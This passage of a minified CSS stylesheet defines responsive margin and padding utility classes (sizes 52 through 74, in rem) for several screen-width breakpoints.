(min-width:1200px){.lg-m-52,.lg-mt-52,.lg-my-52{margin-top:3.25rem!important}.lg-p-52,.lg-pt-52,.lg-py-52{padding-top:3.25rem!important}}.m-52,.mb-52,.my-52{margin-bottom:3.25rem}.p-52,.pb-52,.py-52{padding-bottom:3.25rem}@media screen and (min-width:576px){.sm-m-52,.sm-mb-52,.sm-my-52{margin-bottom:3.25rem!important}.sm-p-52,.sm-pb-52,.sm-py-52{padding-bottom:3.25rem!important}}@media screen and (min-width:992px){.md-m-52,.md-mb-52,.md-my-52{margin-bottom:3.25rem!important}.md-p-52,.md-pb-52,.md-py-52{padding-bottom:3.25rem!important}}@media screen and (min-width:1200px){.lg-m-52,.lg-mb-52,.lg-my-52{margin-bottom:3.25rem!important}.lg-p-52,.lg-pb-52,.lg-py-52{padding-bottom:3.25rem!important}}.m-52,.ml-52,.mx-52{margin-left:3.25rem}.p-52,.pl-52,.px-52{padding-left:3.25rem}@media screen and (min-width:576px){.sm-m-52,.sm-ml-52,.sm-mx-52{margin-left:3.25rem!important}.sm-p-52,.sm-pl-52,.sm-px-52{padding-left:3.25rem!important}}@media screen and (min-width:992px){.md-m-52,.md-ml-52,.md-mx-52{margin-left:3.25rem!important}.md-p-52,.md-pl-52,.md-px-52{padding-left:3.25rem!important}}@media screen and (min-width:1200px){.lg-m-52,.lg-ml-52,.lg-mx-52{margin-left:3.25rem!important}.lg-p-52,.lg-pl-52,.lg-px-52{padding-left:3.25rem!important}}.m-52,.mr-52,.mx-52{margin-right:3.25rem}.p-52,.pr-52,.px-52{padding-right:3.25rem}@media screen and (min-width:576px){.sm-m-52,.sm-mr-52,.sm-mx-52{margin-right:3.25rem!important}.sm-p-52,.sm-pr-52,.sm-px-52{padding-right:3.25rem!important}}@media screen and (min-width:992px){.md-m-52,.md-mr-52,.md-mx-52{margin-right:3.25rem!important}.md-p-52,.md-pr-52,.md-px-52{padding-right:3.25rem!important}}@media screen and (min-width:1200px){.lg-m-52,.lg-mr-52,.lg-mx-52{margin-right:3.25rem!important}.lg-p-52,.lg-pr-52,.lg-px-52{padding-right:3.25rem!important}}.m-54,.mt-54,.my-54{margin-top:3.375rem}.p-54,.pt-54,.py-54{padding-top:3.375rem}@media screen and (min-width:576px){.sm-m-54,.sm-mt-54,.sm-my-54{margin-top:3.375rem!important}.sm-p-54,.sm-pt-54,.sm-py-54{padding-top:3.375rem!important}}@media screen and (min-width:992px){.md-m-54,.md-mt-54,.md-my-54{margin-top:3.375rem!important}.md-p-54,.md-pt-54,.md-py-54{padding-top:3.375rem!important}}@media screen and (min-width:1200px){.lg-m-54,.lg-mt-54,.lg-my-54{margin-top:3.375rem!important}.lg-p-54,.lg-pt-54,.lg-py-54{padding-top:3.375rem!important}}.m-54,.mb-54,.my-54{margin-bottom:3.375rem}.p-54,.pb-54,.py-54{padding-bottom:3.375rem}@media screen and (min-width:576px){.sm-m-54,.sm-mb-54,.sm-my-54{margin-bottom:3.375rem!important}.sm-p-54,.sm-pb-54,.sm-py-54{padding-bottom:3.375rem!important}}@media screen and (min-width:992px){.md-m-54,.md-mb-54,.md-my-54{margin-bottom:3.375rem!important}.md-p-54,.md-pb-54,.md-py-54{padding-bottom:3.375rem!important}}@media screen and (min-width:1200px){.lg-m-54,.lg-mb-54,.lg-my-54{margin-bottom:3.375rem!important}.lg-p-54,.lg-pb-54,.lg-py-54{padding-bottom:3.375rem!important}}.m-54,.ml-54,.mx-54{margin-left:3.375rem}.p-54,.pl-54,.px-54{padding-left:3.375rem}@media screen and (min-width:576px){.sm-m-54,.sm-ml-54,.sm-mx-54{margin-left:3.375rem!important}.sm-p-54,.sm-pl-54,.sm-px-54{padding-left:3.375rem!important}}@media screen and (min-width:992px){.md-m-54,.md-ml-54,.md-mx-54{margin-left:3.375rem!important}.md-p-54,.md-pl-54,.md-px-54{padding-left:3.375rem!important}}@media screen and (min-width:1200px){.lg-m-54,.lg-ml-54,.lg-mx-54{margin-left:3.375rem!important}.lg-p-54,.lg-pl-54,.lg-px-54{padding-left:3.375rem!important}}.m-54,.mr-54,.mx-54{margin-right:3.375rem}.p-54,.pr-54,.px-54{padding-right:3.375rem}@media screen and (min-width:576px){.sm-m-54,.sm-mr-54,.sm-mx-54{margin-right:3.375rem!important}.sm-p-54,.sm-pr-54,.sm-px-54{padding-right:3.375rem!important}}@media screen and (min-width:992px){.md-m-54,.md-mr-54,.md-mx-54{margin-right:3.375rem!important}.md-p-54,.md-pr-54,.md-px-54{padding-right:3.375rem!important}}@media screen and (min-width:1200px){.lg-m-54,.lg-mr-54,.lg-mx-54{margin-right:3.375rem!important}.lg-p-54,.lg-pr-54,.lg-px-54{padding-right:3.375rem!important}}.m-56,.mt-56,.my-56{margin-top:3.5rem}.p-56,.pt-56,.py-56{padding-top:3.5rem}@media screen and (min-width:576px){.sm-m-56,.sm-mt-56,.sm-my-56{margin-top:3.5rem!important}.sm-p-56,.sm-pt-56,.sm-py-56{padding-top:3.5rem!important}}@media screen and (min-width:992px){.md-m-56,.md-mt-56,.md-my-56{margin-top:3.5rem!important}.md-p-56,.md-pt-56,.md-py-56{padding-top:3.5rem!important}}@media screen and (min-width:1200px){.lg-m-56,.lg-mt-56,.lg-my-56{margin-top:3.5rem!important}.lg-p-56,.lg-pt-56,.lg-py-56{padding-top:3.5rem!important}}.m-56,.mb-56,.my-56{margin-bottom:3.5rem}.p-56,.pb-56,.py-56{padding-bottom:3.5rem}@media screen and (min-width:576px){.sm-m-56,.sm-mb-56,.sm-my-56{margin-bottom:3.5rem!important}.sm-p-56,.sm-pb-56,.sm-py-56{padding-bottom:3.5rem!important}}@media screen and (min-width:992px){.md-m-56,.md-mb-56,.md-my-56{margin-bottom:3.5rem!important}.md-p-56,.md-pb-56,.md-py-56{padding-bottom:3.5rem!important}}@media screen and (min-width:1200px){.lg-m-56,.lg-mb-56,.lg-my-56{margin-bottom:3.5rem!important}.lg-p-56,.lg-pb-56,.lg-py-56{padding-bottom:3.5rem!important}}.m-56,.ml-56,.mx-56{margin-left:3.5rem}.p-56,.pl-56,.px-56{padding-left:3.5rem}@media screen and (min-width:576px){.sm-m-56,.sm-ml-56,.sm-mx-56{margin-left:3.5rem!important}.sm-p-56,.sm-pl-56,.sm-px-56{padding-left:3.5rem!important}}@media screen and (min-width:992px){.md-m-56,.md-ml-56,.md-mx-56{margin-left:3.5rem!important}.md-p-56,.md-pl-56,.md-px-56{padding-left:3.5rem!important}}@media screen and (min-width:1200px){.lg-m-56,.lg-ml-56,.lg-mx-56{margin-left:3.5rem!important}.lg-p-56,.lg-pl-56,.lg-px-56{padding-left:3.5rem!important}}.m-56,.mr-56,.mx-56{margin-right:3.5rem}.p-56,.pr-56,.px-56{padding-right:3.5rem}@media screen and (min-width:576px){.sm-m-56,.sm-mr-56,.sm-mx-56{margin-right:3.5rem!important}.sm-p-56,.sm-pr-56,.sm-px-56{padding-right:3.5rem!important}}@media screen and (min-width:992px){.md-m-56,.md-mr-56,.md-mx-56{margin-right:3.5rem!important}.md-p-56,.md-pr-56,.md-px-56{padding-right:3.5rem!important}}@media screen and (min-width:1200px){.lg-m-56,.lg-mr-56,.lg-mx-56{margin-right:3.5rem!important}.lg-p-56,.lg-pr-56,.lg-px-56{padding-right:3.5rem!important}}.m-58,.mt-58,.my-58{margin-top:3.625rem}.p-58,.pt-58,.py-58{padding-top:3.625rem}@media screen and (min-width:576px){.sm-m-58,.sm-mt-58,.sm-my-58{margin-top:3.625rem!important}.sm-p-58,.sm-pt-58,.sm-py-58{padding-top:3.625rem!important}}@media screen and (min-width:992px){.md-m-58,.md-mt-58,.md-my-58{margin-top:3.625rem!important}.md-p-58,.md-pt-58,.md-py-58{padding-top:3.625rem!important}}@media screen and (min-width:1200px){.lg-m-58,.lg-mt-58,.lg-my-58{margin-top:3.625rem!important}.lg-p-58,.lg-pt-58,.lg-py-58{padding-top:3.625rem!important}}.m-58,.mb-58,.my-58{margin-bottom:3.625rem}.p-58,.pb-58,.py-58{padding-bottom:3.625rem}@media screen and (min-width:576px){.sm-m-58,.sm-mb-58,.sm-my-58{margin-bottom:3.625rem!important}.sm-p-58,.sm-pb-58,.sm-py-58{padding-bottom:3.625rem!important}}@media screen and (min-width:992px){.md-m-58,.md-mb-58,.md-my-58{margin-bottom:3.625rem!important}.md-p-58,.md-pb-58,.md-py-58{padding-bottom:3.625rem!important}}@media screen and (min-width:1200px){.lg-m-58,.lg-mb-58,.lg-my-58{margin-bottom:3.625rem!important}.lg-p-58,.lg-pb-58,.lg-py-58{padding-bottom:3.625rem!important}}.m-58,.ml-58,.mx-58{margin-left:3.625rem}.p-58,.pl-58,.px-58{padding-left:3.625rem}@media screen and (min-width:576px){.sm-m-58,.sm-ml-58,.sm-mx-58{margin-left:3.625rem!important}.sm-p-58,.sm-pl-58,.sm-px-58{padding-left:3.625rem!important}}@media screen and (min-width:992px){.md-m-58,.md-ml-58,.md-mx-58{margin-left:3.625rem!important}.md-p-58,.md-pl-58,.md-px-58{padding-left:3.625rem!important}}@media screen and (min-width:1200px){.lg-m-58,.lg-ml-58,.lg-mx-58{margin-left:3.625rem!important}.lg-p-58,.lg-pl-58,.lg-px-58{padding-left:3.625rem!important}}.m-58,.mr-58,.mx-58{margin-right:3.625rem}.p-58,.pr-58,.px-58{padding-right:3.625rem}@media screen and (min-width:576px){.sm-m-58,.sm-mr-58,.sm-mx-58{margin-right:3.625rem!important}.sm-p-58,.sm-pr-58,.sm-px-58{padding-right:3.625rem!important}}@media screen and (min-width:992px){.md-m-58,.md-mr-58,.md-mx-58{margin-right:3.625rem!important}.md-p-58,.md-pr-58,.md-px-58{padding-right:3.625rem!important}}@media screen and (min-width:1200px){.lg-m-58,.lg-mr-58,.lg-mx-58{margin-right:3.625rem!important}.lg-p-58,.lg-pr-58,.lg-px-58{padding-right:3.625rem!important}}.m-60,.mt-60,.my-60{margin-top:3.75rem}.p-60,.pt-60,.py-60{padding-top:3.75rem}@media screen and (min-width:576px){.sm-m-60,.sm-mt-60,.sm-my-60{margin-top:3.75rem!important}.sm-p-60,.sm-pt-60,.sm-py-60{padding-top:3.75rem!important}}@media screen and (min-width:992px){.md-m-60,.md-mt-60,.md-my-60{margin-top:3.75rem!important}.md-p-60,.md-pt-60,.md-py-60{padding-top:3.75rem!important}}@media screen and (min-width:1200px){.lg-m-60,.lg-mt-60,.lg-my-60{margin-top:3.75rem!important}.lg-p-60,.lg-pt-60,.lg-py-60{padding-top:3.75rem!important}}.m-60,.mb-60,.my-60{margin-bottom:3.75rem}.p-60,.pb-60,.py-60{padding-bottom:3.75rem}@media screen and (min-width:576px){.sm-m-60,.sm-mb-60,.sm-my-60{margin-bottom:3.75rem!important}.sm-p-60,.sm-pb-60,.sm-py-60{padding-bottom:3.75rem!important}}@media screen and (min-width:992px){.md-m-60,.md-mb-60,.md-my-60{margin-bottom:3.75rem!important}.md-p-60,.md-pb-60,.md-py-60{padding-bottom:3.75rem!important}}@media screen and (min-width:1200px){.lg-m-60,.lg-mb-60,.lg-my-60{margin-bottom:3.75rem!important}.lg-p-60,.lg-pb-60,.lg-py-60{padding-bottom:3.75rem!important}}.m-60,.ml-60,.mx-60{margin-left:3.75rem}.p-60,.pl-60,.px-60{padding-left:3.75rem}@media screen and (min-width:576px){.sm-m-60,.sm-ml-60,.sm-mx-60{margin-left:3.75rem!important}.sm-p-60,.sm-pl-60,.sm-px-60{padding-left:3.75rem!important}}@media screen and (min-width:992px){.md-m-60,.md-ml-60,.md-mx-60{margin-left:3.75rem!important}.md-p-60,.md-pl-60,.md-px-60{padding-left:3.75rem!important}}@media screen and (min-width:1200px){.lg-m-60,.lg-ml-60,.lg-mx-60{margin-left:3.75rem!important}.lg-p-60,.lg-pl-60,.lg-px-60{padding-left:3.75rem!important}}.m-60,.mr-60,.mx-60{margin-right:3.75rem}.p-60,.pr-60,.px-60{padding-right:3.75rem}@media screen and (min-width:576px){.sm-m-60,.sm-mr-60,.sm-mx-60{margin-right:3.75rem!important}.sm-p-60,.sm-pr-60,.sm-px-60{padding-right:3.75rem!important}}@media screen and (min-width:992px){.md-m-60,.md-mr-60,.md-mx-60{margin-right:3.75rem!important}.md-p-60,.md-pr-60,.md-px-60{padding-right:3.75rem!important}}@media screen and (min-width:1200px){.lg-m-60,.lg-mr-60,.lg-mx-60{margin-right:3.75rem!important}.lg-p-60,.lg-pr-60,.lg-px-60{padding-right:3.75rem!important}}.m-62,.mt-62,.my-62{margin-top:3.875rem}.p-62,.pt-62,.py-62{padding-top:3.875rem}@media screen and (min-width:576px){.sm-m-62,.sm-mt-62,.sm-my-62{margin-top:3.875rem!important}.sm-p-62,.sm-pt-62,.sm-py-62{padding-top:3.875rem!important}}@media screen and (min-width:992px){.md-m-62,.md-mt-62,.md-my-62{margin-top:3.875rem!important}.md-p-62,.md-pt-62,.md-py-62{padding-top:3.875rem!important}}@media screen and (min-width:1200px){.lg-m-62,.lg-mt-62,.lg-my-62{margin-top:3.875rem!important}.lg-p-62,.lg-pt-62,.lg-py-62{padding-top:3.875rem!important}}.m-62,.mb-62,.my-62{margin-bottom:3.875rem}.p-62,.pb-62,.py-62{padding-bottom:3.875rem}@media screen and (min-width:576px){.sm-m-62,.sm-mb-62,.sm-my-62{margin-bottom:3.875rem!important}.sm-p-62,.sm-pb-62,.sm-py-62{padding-bottom:3.875rem!important}}@media screen and (min-width:992px){.md-m-62,.md-mb-62,.md-my-62{margin-bottom:3.875rem!important}.md-p-62,.md-pb-62,.md-py-62{padding-bottom:3.875rem!important}}@media screen and (min-width:1200px){.lg-m-62,.lg-mb-62,.lg-my-62{margin-bottom:3.875rem!important}.lg-p-62,.lg-pb-62,.lg-py-62{padding-bottom:3.875rem!important}}.m-62,.ml-62,.mx-62{margin-left:3.875rem}.p-62,.pl-62,.px-62{padding-left:3.875rem}@media screen and (min-width:576px){.sm-m-62,.sm-ml-62,.sm-mx-62{margin-left:3.875rem!important}.sm-p-62,.sm-pl-62,.sm-px-62{padding-left:3.875rem!important}}@media screen and (min-width:992px){.md-m-62,.md-ml-62,.md-mx-62{margin-left:3.875rem!important}.md-p-62,.md-pl-62,.md-px-62{padding-left:3.875rem!important}}@media screen and (min-width:1200px){.lg-m-62,.lg-ml-62,.lg-mx-62{margin-left:3.875rem!important}.lg-p-62,.lg-pl-62,.lg-px-62{padding-left:3.875rem!important}}.m-62,.mr-62,.mx-62{margin-right:3.875rem}.p-62,.pr-62,.px-62{padding-right:3.875rem}@media screen and (min-width:576px){.sm-m-62,.sm-mr-62,.sm-mx-62{margin-right:3.875rem!important}.sm-p-62,.sm-pr-62,.sm-px-62{padding-right:3.875rem!important}}@media screen and (min-width:992px){.md-m-62,.md-mr-62,.md-mx-62{margin-right:3.875rem!important}.md-p-62,.md-pr-62,.md-px-62{padding-right:3.875rem!important}}@media screen and (min-width:1200px){.lg-m-62,.lg-mr-62,.lg-mx-62{margin-right:3.875rem!important}.lg-p-62,.lg-pr-62,.lg-px-62{padding-right:3.875rem!important}}.m-64,.mt-64,.my-64{margin-top:4rem}.p-64,.pt-64,.py-64{padding-top:4rem}@media screen and (min-width:576px){.sm-m-64,.sm-mt-64,.sm-my-64{margin-top:4rem!important}.sm-p-64,.sm-pt-64,.sm-py-64{padding-top:4rem!important}}@media screen and (min-width:992px){.md-m-64,.md-mt-64,.md-my-64{margin-top:4rem!important}.md-p-64,.md-pt-64,.md-py-64{padding-top:4rem!important}}@media screen and (min-width:1200px){.lg-m-64,.lg-mt-64,.lg-my-64{margin-top:4rem!important}.lg-p-64,.lg-pt-64,.lg-py-64{padding-top:4rem!important}}.m-64,.mb-64,.my-64{margin-bottom:4rem}.p-64,.pb-64,.py-64{padding-bottom:4rem}@media screen and (min-width:576px){.sm-m-64,.sm-mb-64,.sm-my-64{margin-bottom:4rem!important}.sm-p-64,.sm-pb-64,.sm-py-64{padding-bottom:4rem!important}}@media screen and (min-width:992px){.md-m-64,.md-mb-64,.md-my-64{margin-bottom:4rem!important}.md-p-64,.md-pb-64,.md-py-64{padding-bottom:4rem!important}}@media screen and (min-width:1200px){.lg-m-64,.lg-mb-64,.lg-my-64{margin-bottom:4rem!important}.lg-p-64,.lg-pb-64,.lg-py-64{padding-bottom:4rem!important}}.m-64,.ml-64,.mx-64{margin-left:4rem}.p-64,.pl-64,.px-64{padding-left:4rem}@media screen and (min-width:576px){.sm-m-64,.sm-ml-64,.sm-mx-64{margin-left:4rem!important}.sm-p-64,.sm-pl-64,.sm-px-64{padding-left:4rem!important}}@media screen and (min-width:992px){.md-m-64,.md-ml-64,.md-mx-64{margin-left:4rem!important}.md-p-64,.md-pl-64,.md-px-64{padding-left:4rem!important}}@media screen and (min-width:1200px){.lg-m-64,.lg-ml-64,.lg-mx-64{margin-left:4rem!important}.lg-p-64,.lg-pl-64,.lg-px-64{padding-left:4rem!important}}.m-64,.mr-64,.mx-64{margin-right:4rem}.p-64,.pr-64,.px-64{padding-right:4rem}@media screen and (min-width:576px){.sm-m-64,.sm-mr-64,.sm-mx-64{margin-right:4rem!important}.sm-p-64,.sm-pr-64,.sm-px-64{padding-right:4rem!important}}@media screen and (min-width:992px){.md-m-64,.md-mr-64,.md-mx-64{margin-right:4rem!important}.md-p-64,.md-pr-64,.md-px-64{padding-right:4rem!important}}@media screen and (min-width:1200px){.lg-m-64,.lg-mr-64,.lg-mx-64{margin-right:4rem!important}.lg-p-64,.lg-pr-64,.lg-px-64{padding-right:4rem!important}}.m-66,.mt-66,.my-66{margin-top:4.125rem}.p-66,.pt-66,.py-66{padding-top:4.125rem}@media screen and (min-width:576px){.sm-m-66,.sm-mt-66,.sm-my-66{margin-top:4.125rem!important}.sm-p-66,.sm-pt-66,.sm-py-66{padding-top:4.125rem!important}}@media screen and (min-width:992px){.md-m-66,.md-mt-66,.md-my-66{margin-top:4.125rem!important}.md-p-66,.md-pt-66,.md-py-66{padding-top:4.125rem!important}}@media screen and (min-width:1200px){.lg-m-66,.lg-mt-66,.lg-my-66{margin-top:4.125rem!important}.lg-p-66,.lg-pt-66,.lg-py-66{padding-top:4.125rem!important}}.m-66,.mb-66,.my-66{margin-bottom:4.125rem}.p-66,.pb-66,.py-66{padding-bottom:4.125rem}@media screen and (min-width:576px){.sm-m-66,.sm-mb-66,.sm-my-66{margin-bottom:4.125rem!important}.sm-p-66,.sm-pb-66,.sm-py-66{padding-bottom:4.125rem!important}}@media screen and (min-width:992px){.md-m-66,.md-mb-66,.md-my-66{margin-bottom:4.125rem!important}.md-p-66,.md-pb-66,.md-py-66{padding-bottom:4.125rem!important}}@media screen and (min-width:1200px){.lg-m-66,.lg-mb-66,.lg-my-66{margin-bottom:4.125rem!important}.lg-p-66,.lg-pb-66,.lg-py-66{padding-bottom:4.125rem!important}}.m-66,.ml-66,.mx-66{margin-left:4.125rem}.p-66,.pl-66,.px-66{padding-left:4.125rem}@media screen and (min-width:576px){.sm-m-66,.sm-ml-66,.sm-mx-66{margin-left:4.125rem!important}.sm-p-66,.sm-pl-66,.sm-px-66{padding-left:4.125rem!important}}@media screen and (min-width:992px){.md-m-66,.md-ml-66,.md-mx-66{margin-left:4.125rem!important}.md-p-66,.md-pl-66,.md-px-66{padding-left:4.125rem!important}}@media screen and (min-width:1200px){.lg-m-66,.lg-ml-66,.lg-mx-66{margin-left:4.125rem!important}.lg-p-66,.lg-pl-66,.lg-px-66{padding-left:4.125rem!important}}.m-66,.mr-66,.mx-66{margin-right:4.125rem}.p-66,.pr-66,.px-66{padding-right:4.125rem}@media screen and (min-width:576px){.sm-m-66,.sm-mr-66,.sm-mx-66{margin-right:4.125rem!important}.sm-p-66,.sm-pr-66,.sm-px-66{padding-right:4.125rem!important}}@media screen and (min-width:992px){.md-m-66,.md-mr-66,.md-mx-66{margin-right:4.125rem!important}.md-p-66,.md-pr-66,.md-px-66{padding-right:4.125rem!important}}@media screen and (min-width:1200px){.lg-m-66,.lg-mr-66,.lg-mx-66{margin-right:4.125rem!important}.lg-p-66,.lg-pr-66,.lg-px-66{padding-right:4.125rem!important}}.m-68,.mt-68,.my-68{margin-top:4.25rem}.p-68,.pt-68,.py-68{padding-top:4.25rem}@media screen and (min-width:576px){.sm-m-68,.sm-mt-68,.sm-my-68{margin-top:4.25rem!important}.sm-p-68,.sm-pt-68,.sm-py-68{padding-top:4.25rem!important}}@media screen and (min-width:992px){.md-m-68,.md-mt-68,.md-my-68{margin-top:4.25rem!important}.md-p-68,.md-pt-68,.md-py-68{padding-top:4.25rem!important}}@media screen and (min-width:1200px){.lg-m-68,.lg-mt-68,.lg-my-68{margin-top:4.25rem!important}.lg-p-68,.lg-pt-68,.lg-py-68{padding-top:4.25rem!important}}.m-68,.mb-68,.my-68{margin-bottom:4.25rem}.p-68,.pb-68,.py-68{padding-bottom:4.25rem}@media screen and (min-width:576px){.sm-m-68,.sm-mb-68,.sm-my-68{margin-bottom:4.25rem!important}.sm-p-68,.sm-pb-68,.sm-py-68{padding-bottom:4.25rem!important}}@media screen and (min-width:992px){.md-m-68,.md-mb-68,.md-my-68{margin-bottom:4.25rem!important}.md-p-68,.md-pb-68,.md-py-68{padding-bottom:4.25rem!important}}@media screen and (min-width:1200px){.lg-m-68,.lg-mb-68,.lg-my-68{margin-bottom:4.25rem!important}.lg-p-68,.lg-pb-68,.lg-py-68{padding-bottom:4.25rem!important}}.m-68,.ml-68,.mx-68{margin-left:4.25rem}.p-68,.pl-68,.px-68{padding-left:4.25rem}@media screen and (min-width:576px){.sm-m-68,.sm-ml-68,.sm-mx-68{margin-left:4.25rem!important}.sm-p-68,.sm-pl-68,.sm-px-68{padding-left:4.25rem!important}}@media screen and (min-width:992px){.md-m-68,.md-ml-68,.md-mx-68{margin-left:4.25rem!important}.md-p-68,.md-pl-68,.md-px-68{padding-left:4.25rem!important}}@media screen and (min-width:1200px){.lg-m-68,.lg-ml-68,.lg-mx-68{margin-left:4.25rem!important}.lg-p-68,.lg-pl-68,.lg-px-68{padding-left:4.25rem!important}}.m-68,.mr-68,.mx-68{margin-right:4.25rem}.p-68,.pr-68,.px-68{padding-right:4.25rem}@media screen and (min-width:576px){.sm-m-68,.sm-mr-68,.sm-mx-68{margin-right:4.25rem!important}.sm-p-68,.sm-pr-68,.sm-px-68{padding-right:4.25rem!important}}@media screen and (min-width:992px){.md-m-68,.md-mr-68,.md-mx-68{margin-right:4.25rem!important}.md-p-68,.md-pr-68,.md-px-68{padding-right:4.25rem!important}}@media screen and (min-width:1200px){.lg-m-68,.lg-mr-68,.lg-mx-68{margin-right:4.25rem!important}.lg-p-68,.lg-pr-68,.lg-px-68{padding-right:4.25rem!important}}.m-70,.mt-70,.my-70{margin-top:4.375rem}.p-70,.pt-70,.py-70{padding-top:4.375rem}@media screen and (min-width:576px){.sm-m-70,.sm-mt-70,.sm-my-70{margin-top:4.375rem!important}.sm-p-70,.sm-pt-70,.sm-py-70{padding-top:4.375rem!important}}@media screen and (min-width:992px){.md-m-70,.md-mt-70,.md-my-70{margin-top:4.375rem!important}.md-p-70,.md-pt-70,.md-py-70{padding-top:4.375rem!important}}@media screen and (min-width:1200px){.lg-m-70,.lg-mt-70,.lg-my-70{margin-top:4.375rem!important}.lg-p-70,.lg-pt-70,.lg-py-70{padding-top:4.375rem!important}}.m-70,.mb-70,.my-70{margin-bottom:4.375rem}.p-70,.pb-70,.py-70{padding-bottom:4.375rem}@media screen and (min-width:576px){.sm-m-70,.sm-mb-70,.sm-my-70{margin-bottom:4.375rem!important}.sm-p-70,.sm-pb-70,.sm-py-70{padding-bottom:4.375rem!important}}@media screen and (min-width:992px){.md-m-70,.md-mb-70,.md-my-70{margin-bottom:4.375rem!important}.md-p-70,.md-pb-70,.md-py-70{padding-bottom:4.375rem!important}}@media screen and (min-width:1200px){.lg-m-70,.lg-mb-70,.lg-my-70{margin-bottom:4.375rem!important}.lg-p-70,.lg-pb-70,.lg-py-70{padding-bottom:4.375rem!important}}.m-70,.ml-70,.mx-70{margin-left:4.375rem}.p-70,.pl-70,.px-70{padding-left:4.375rem}@media screen and (min-width:576px){.sm-m-70,.sm-ml-70,.sm-mx-70{margin-left:4.375rem!important}.sm-p-70,.sm-pl-70,.sm-px-70{padding-left:4.375rem!important}}@media screen and (min-width:992px){.md-m-70,.md-ml-70,.md-mx-70{margin-left:4.375rem!important}.md-p-70,.md-pl-70,.md-px-70{padding-left:4.375rem!important}}@media screen and (min-width:1200px){.lg-m-70,.lg-ml-70,.lg-mx-70{margin-left:4.375rem!important}.lg-p-70,.lg-pl-70,.lg-px-70{padding-left:4.375rem!important}}.m-70,.mr-70,.mx-70{margin-right:4.375rem}.p-70,.pr-70,.px-70{padding-right:4.375rem}@media screen and (min-width:576px){.sm-m-70,.sm-mr-70,.sm-mx-70{margin-right:4.375rem!important}.sm-p-70,.sm-pr-70,.sm-px-70{padding-right:4.375rem!important}}@media screen and (min-width:992px){.md-m-70,.md-mr-70,.md-mx-70{margin-right:4.375rem!important}.md-p-70,.md-pr-70,.md-px-70{padding-right:4.375rem!important}}@media screen and (min-width:1200px){.lg-m-70,.lg-mr-70,.lg-mx-70{margin-right:4.375rem!important}.lg-p-70,.lg-pr-70,.lg-px-70{padding-right:4.375rem!important}}.m-72,.mt-72,.my-72{margin-top:4.5rem}.p-72,.pt-72,.py-72{padding-top:4.5rem}@media screen and (min-width:576px){.sm-m-72,.sm-mt-72,.sm-my-72{margin-top:4.5rem!important}.sm-p-72,.sm-pt-72,.sm-py-72{padding-top:4.5rem!important}}@media screen and (min-width:992px){.md-m-72,.md-mt-72,.md-my-72{margin-top:4.5rem!important}.md-p-72,.md-pt-72,.md-py-72{padding-top:4.5rem!important}}@media screen and (min-width:1200px){.lg-m-72,.lg-mt-72,.lg-my-72{margin-top:4.5rem!important}.lg-p-72,.lg-pt-72,.lg-py-72{padding-top:4.5rem!important}}.m-72,.mb-72,.my-72{margin-bottom:4.5rem}.p-72,.pb-72,.py-72{padding-bottom:4.5rem}@media screen and (min-width:576px){.sm-m-72,.sm-mb-72,.sm-my-72{margin-bottom:4.5rem!important}.sm-p-72,.sm-pb-72,.sm-py-72{padding-bottom:4.5rem!important}}@media screen and (min-width:992px){.md-m-72,.md-mb-72,.md-my-72{margin-bottom:4.5rem!important}.md-p-72,.md-pb-72,.md-py-72{padding-bottom:4.5rem!important}}@media screen and (min-width:1200px){.lg-m-72,.lg-mb-72,.lg-my-72{margin-bottom:4.5rem!important}.lg-p-72,.lg-pb-72,.lg-py-72{padding-bottom:4.5rem!important}}.m-72,.ml-72,.mx-72{margin-left:4.5rem}.p-72,.pl-72,.px-72{padding-left:4.5rem}@media screen and (min-width:576px){.sm-m-72,.sm-ml-72,.sm-mx-72{margin-left:4.5rem!important}.sm-p-72,.sm-pl-72,.sm-px-72{padding-left:4.5rem!important}}@media screen and (min-width:992px){.md-m-72,.md-ml-72,.md-mx-72{margin-left:4.5rem!important}.md-p-72,.md-pl-72,.md-px-72{padding-left:4.5rem!important}}@media screen and (min-width:1200px){.lg-m-72,.lg-ml-72,.lg-mx-72{margin-left:4.5rem!important}.lg-p-72,.lg-pl-72,.lg-px-72{padding-left:4.5rem!important}}.m-72,.mr-72,.mx-72{margin-right:4.5rem}.p-72,.pr-72,.px-72{padding-right:4.5rem}@media screen and (min-width:576px){.sm-m-72,.sm-mr-72,.sm-mx-72{margin-right:4.5rem!important}.sm-p-72,.sm-pr-72,.sm-px-72{padding-right:4.5rem!important}}@media screen and (min-width:992px){.md-m-72,.md-mr-72,.md-mx-72{margin-right:4.5rem!important}.md-p-72,.md-pr-72,.md-px-72{padding-right:4.5rem!important}}@media screen and (min-width:1200px){.lg-m-72,.lg-mr-72,.lg-mx-72{margin-right:4.5rem!important}.lg-p-72,.lg-pr-72,.lg-px-72{padding-right:4.5rem!important}}.m-74,.mt-74,.my-74{margin-top:4.625rem}.p-74,.pt-74,.py-74{padding-top:4.625rem}@media screen and (min-width:576px){.sm-m-74,.sm-mt-74,.sm-my-74{margin-top:4.625rem!important}.sm-p-74,.sm-pt-74,.sm-py-74{padding-top:4.625rem!important}}@media screen and (min-width:992px){.md-m-74,.md-mt-74,.md-my-74{margin-top:4.625rem!important}.md-p-74,.md-pt-74,.md-py-74{padding-top:4.625rem!important}}@media screen and (min-width:1200px){.lg-m-74,.lg-mt-74,.lg-my-74{margin-top:4.625rem!important}.lg-p-74,.lg-pt-74,.lg-py-74{padding-top:4.625rem!important}}.m-74,.mb-74,.my-74{margin-bottom:4.625rem}.p-74,.pb-74,.py-74{padding-bottom:4.625rem}@media screen and (min-width:576px){.sm-m-74,.sm-mb-74,.sm-my-74{margin-bottom:4.625rem!important}.sm-p-74,.sm-pb-74,.sm-py-74{padding-bottom:4.625rem!important}}@media screen and (min-width:992px){.md-m-74,.md-mb-74,.md-my-74{margin-bottom:4.625rem!important}.md-p-74,.md-pb-74,.md-py-74{padding-bottom:4.625rem!important}}@media screen and (min-width:1200px){.lg-m-74,.lg-mb-74,.lg-my-74{margin-bottom:4.625rem!important}.lg-p-74,.lg-pb-74,.lg-py-74{padding-bottom:4.625rem!important}}.m-74,.ml-74,.mx-74{margin-left:4.625rem}.p-74,.pl-74,.px-74{padding-left:4.625rem}@media screen and (min-width:576px){.sm-m-74,.sm-ml-74,.sm-mx-74{margin-left:4.625rem!important}.sm-p-74,.sm-pl-74,.sm-px-74{padding-left:4.625rem!important}}@media screen and (min-width:992px){.md-m-74,.md-ml-74,.md-mx-74{margin-left:4.625rem!important}.md-p-74,.md-pl-74,.md-px-74{padding-left:4.625rem!important}}@media screen and 